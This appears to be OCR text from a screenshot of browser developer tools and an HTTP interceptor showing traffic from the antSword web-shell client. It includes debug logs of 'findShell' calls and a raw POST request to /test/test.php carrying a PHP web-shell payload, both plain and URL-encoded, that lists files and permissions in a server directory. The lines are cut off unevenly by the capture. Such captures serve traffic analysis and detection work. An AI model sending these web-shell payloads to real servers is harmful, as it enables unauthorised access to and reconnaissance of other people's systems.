 192.168.1.15
Elements Console Sources Network Performance Memory
top Filter Default levels
0x78 [21:38:18] DEBUG::Database {"0":"findShell","1":{"category":"defaul
pass
{"_":"@ini_set(\"display_errors\", \"0\");@set_time_limit(0);function asenc(
asoutput(){$output=ob_get_contents();ob_end_clean();echo \"ebc95cea8d1\";echo
\"96bdc36c7fe1\";}ob_start();try{$D=base64_decode($_POST[\"k85263561a3dca\"]
Permission!\");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date
H:i:s\",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R=
\"/\".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo
>getMessage();};asoutput();die();","k85263561a3dca":"QzovV1dXL3Rlc3Qv"}
0x79 [21:38:24] DEBUG::Database {"0":"findOneShell","1":"gGasRWi1AWUh6SCT
LOGS: 80+
0x80 [21:38:24] DEBUG::Cache {"0":"getCache","1":{"id":"gGasRWi1AWUh6SCT"
Request Response
Raw Params Headers Hex
POST /test/test.php HTTP/1.1
Host: 192.168.31.205:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1043
Connection: close
_=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_conten
%20%40asenc(%24output)%3Becho%20%2296bdc36c7fe1%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(%24_POST%5B%22k85263561a3dca%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3D
r%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%2
%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%
(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&k85263561a3dca=QzovV1dXL3Rlc3Qv